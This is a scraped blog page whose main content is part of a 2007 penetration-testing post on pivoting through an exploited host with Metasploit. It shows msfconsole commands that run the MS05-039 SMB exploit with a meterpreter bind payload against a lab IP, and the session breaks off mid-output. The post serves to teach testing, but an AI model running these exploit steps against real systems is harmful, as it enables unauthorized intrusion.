<script type='text/javascript'>//<![CDATA[

var pageCount=7;
var displayPageNum=4;
var upPageWord ="Next";
var downPageWord ="Previous";

function showpageCount(x){var C=home_page_url;var E=new Array();var y=1;var H=1;var v=0;var p=0;var G=0;var F="";var J="";var w="";for(var z=0,A;A=x.feed.entry[z];z++){var u=A.published.$t.substring(0,19)+A.published.$t.substring(23,29);timestamp=encodeURIComponent(u);var i=A.title.$t;if(i!=""){if(v==0||(v%pageCount==(pageCount-1))){if(C.indexOf(timestamp)!=-1){y=H}if(i!=""){H++}E[E.length]="/search?updated-max="+timestamp+"&max-results="+pageCount}}v++}for(var D=0;D<E.length;D++){if(D>=(y-displayPageNum-1)&&D<(y+displayPageNum)){if(p==0&&D==y-2){if(y==2){J='<span class="showpage"><a href="/">'+upPageWord+"</a></span>"}else{J='<span class="showpage"><a href="'+E[D]+'">'+upPageWord+"</a></span>"}p++}if(D==(y-1)){F+='<span class="showpagePoint">'+y+"</span>"}else{if(D==0){F+='<span class="showpageNum"><a href="/">1</a></span>'}else{F+='<span class="showpageNum"><a href="'+E[D]+'">'+(D+1)+"</a></span>"}}if(G==0&&D==y){w='<span class="showpage"> <a href="'+E[D]+'">'+downPageWord+"</a></span>";G++}}}if(y>1){F=""+J+" "+F+" "}F='<div class="showpageArea">'+F;if(y<(H-1)){F+=w}if(H==1){H++}F+="</div>";var I=document.getElementsByName("pageArea");var B=document.getElementById("blog-pager");if(H<=2){F=""}for(var D=0;D<I.length;D++){I[D].innerHTML=F}if(I&&I.length>0){F=""}if(B){B.innerHTML=F}}function showpageCount2(A){var F=home_page_url;var G=new Array();var J=F.indexOf("/search/label/")!=-1;var M=J?F.substr(F.indexOf("/search/label/")+14,F.length):"";M=M.indexOf("?")!=-1?M.substr(0,M.indexOf("?")):M;var B=1;var L=1;var y=0;var p=0;var K=0;var I="";var P="";var z="";var N='<span class="showpageNum"><a href="/search/label/'+M+"?&max-results="+pageCount+'">';var F=home_page_url;for(var C=0,D;D=A.feed.entry[C];C++){var x=D.published.$t.substring(0,19)+D.published.$t.substring(23,29);timestamp=encodeURIComponent(x);var i=D.title.$t;if(i!=""){if(y==0||(y%pageCount==(pageCount-1))){if(F.indexOf(timestamp)!=-1){B=L}if(i!=""){L++}G[G.length]="/search/label/"+M+"?updated-max="+timestamp+"&max-results="+pageCount}}y++}for(var H=0;H<G.length;H++){if(H>=(B-displayPageNum-1)&&H<(B+displayPageNum)){if(p==0&&H==B-2){if(B==2){P=N+upPageWord+"</a></span>"}else{P='<span class="showpage"><a href="'+G[H]+'">'+upPageWord+"</a></span>"}p++}if(H==(B-1)){I+='<span class="showpagePoint">'+B+"</span>"}else{if(H==0){I=N+"1</a></span>"}else{I+='<span class="showpageNum"><a href="'+G[H]+'">'+(H+1)+"</a></span>"}}if(K==0&&H==B){z='<span class="showpage"> <a href="'+G[H]+'">'+downPageWord+"</a></span>";K++}}}if(B>1){if(!J){I=""+P+" "+I+" "}else{I=""+P+" "+I+" "}}I='<div class="showpageArea">'+I;if(B<(L-1)){I+=z}if(L==1){L++}I+="</div>";var O=document.getElementsByName("pageArea");var E=document.getElementById("blog-pager");if(L<=2){I=""}for(var H=0;H<O.length;H++){O[H].innerHTML=I}if(O&&O.length>0){I=""}if(E){E.innerHTML=I}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+"feeds/posts/full/-/"+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}};
//]]></script>
<!-- jAVASCRIPT ENDS! -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6ZvXv-MGz-EgYqWw4FJQCzXbj2UA:1768064377039';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8539880144347728238','//blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html','8539880144347728238');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8539880144347728238', 'title': 'Carnal0wnage Blog', 'url': 'https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html', 'canonicalUrl': 'https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html', 'homepageUrl': 'https://blog.carnal0wnage.com/', 'searchUrl': 'https://blog.carnal0wnage.com/search', 'canonicalHomepageUrl': 'https://blog.carnal0wnage.com/', 'blogspotFaviconUrl': 'https://blog.carnal0wnage.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Carnal0wnage Blog - RSS\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8539880144347728238/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/4542971829988533449/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3652831423135757', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d0c66454998bf4bd', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4542971829988533449', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYDl8nwh67yhL7w0xa5RuzpDIQ-zboDvHfqOG1qcVTMDwBcB-U_2ZQy5Vsl3HLtAJToPSkanI0gAmgkGsyBEmgtLRZ9Dk2aE6LMP5g8lQU2mbEqSuPFw7xxeUmfTsXtKH9-srb5fMfD6Q/s72-c/pivot1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYDl8nwh67yhL7w0xa5RuzpDIQ-zboDvHfqOG1qcVTMDwBcB-U_2ZQy5Vsl3HLtAJToPSkanI0gAmgkGsyBEmgtLRZ9Dk2aE6LMP5g8lQU2mbEqSuPFw7xxeUmfTsXtKH9-srb5fMfD6Q/s400/pivot1.jpg', 'pageName': 'Using Metasploit to pivot through a exploited host part 2', 'pageTitle': 'Carnal0wnage Blog: Using Metasploit to pivot through a exploited host part 2', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Using Metasploit to pivot through a exploited host part 2', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYDl8nwh67yhL7w0xa5RuzpDIQ-zboDvHfqOG1qcVTMDwBcB-U_2ZQy5Vsl3HLtAJToPSkanI0gAmgkGsyBEmgtLRZ9Dk2aE6LMP5g8lQU2mbEqSuPFw7xxeUmfTsXtKH9-srb5fMfD6Q/s400/pivot1.jpg', 'url': 'https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4542971829988533449}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar-o', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navbar-o', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'navbar-o', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'navbar-o', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'navbar-o', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'navbar-o', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'navbar-o', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'navbar-o', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-sec1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-sec1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tab1-section', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab2-section', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-sec2', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/digging%20into%20the%20chewy%20center?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 8529
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/digging+into+the+chewy+center?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/digging%20into%20the%20chewy%20center"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4542971829988533449"},"published":{"$t":"2007-09-06T23:17:00.001-04:00"},"updated":{"$t":"2009-04-12T15:40:52.172-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"digging into the chewy center"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Using Metasploit to pivot through a exploited host part 2"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family:Times New Roman,Times,serif;\"\u003Eok, got it figured out (yes Dean told me to change the port yesterday). if you were following along and just want the quick answer, its that you have to change the default port number (which is 4444) to something else for that 2nd shell. 4444 is tied up on your pivot host with your meterpreter session, so that makes sense....\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Times New Roman,Times,serif;\"\u003Elet see it:\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Times New Roman,Times,serif;\"\u003Eget your shell, see the internal network, add the route thru your meterpreter session, no change from yesterday :-)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"\"\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003Ecg@segfault:~\/evil\/msf3$ .\/msfconsole\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E             o                       8         o   o\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E             8                       8             8\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003EooYoYo. .oPYo.  o8P .oPYo. .oPYo. .oPYo. 8 .oPYo. o8  o8P\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E8' 8  8 8oooo8   8  .oooo8 Yb..   8    8 8 8    8  8   8\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E8  8  8 8.       8  8    8   'Yb. 8    8 8 8    8  8   8\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E8  8  8 `Yooo'   8  `YooP8 `YooP' 8YooP' 8 `YooP'  8   8\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E..:..:..:.....:::..::.....::.....:8.....:..:.....::..::..:\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E::::::::::::::::::::::::::::::::::8:::::::::::::::::::::::\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E::::::::::::::::::::::::::::::::::::::::::::::::::::::::::\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E   =[ msf v3.1-dev\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E+ -- --=[ 217 exploits - 107 payloads\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E+ -- --=[ 17 encoders - 5 nops\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E   =[ 41 aux\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003Emsf \u003E use exploit\/windows\/smb\/ms05_039_pnp\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003Emsf exploit(ms05_039_pnp) \u003E set RHOST 192.168.170.129\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003ERHOST =\u003E 192.168.170.129\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003Emsf exploit(ms05_039_pnp) \u003E set TARGET 6\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003ETARGET =\u003E 6\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003Emsf exploit(ms05_039_pnp) \u003E set PAYLOAD windows\/meterpreter\/bind_tcp\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003EPAYLOAD =\u003E windows\/meterpreter\/bind_tcp\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003Emsf exploit(ms05_039_pnp) \u003E exploit\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E[*] Started bind handler\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E[*] Connecting to the SMB service...\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan 